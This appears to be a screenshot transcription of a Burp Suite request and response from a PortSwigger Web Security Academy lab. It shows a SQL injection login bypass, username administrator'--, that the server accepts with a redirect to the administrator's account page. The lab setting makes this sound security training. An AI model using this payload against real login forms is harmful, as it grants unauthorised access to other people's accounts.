 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ad500ac04f78a7b82a65ba700a00047.web-security-academy.net
3 Cookie: session=I1dfXeKl0sIFpLev4DPHrmJ2M0ZKbP4K
4 Content-Length: 74
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ad500ac04f78a7b82a65ba700a00047.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.91 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ad500ac04f78a7b82a65ba700a00047.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=YEanZzO8KplnYtmGkwHmlEG4MxAcuRg7&username=administrator'--&password=a
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=RZtJJMlfFFzzEDvLxWoapepoV4WY2fHU; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7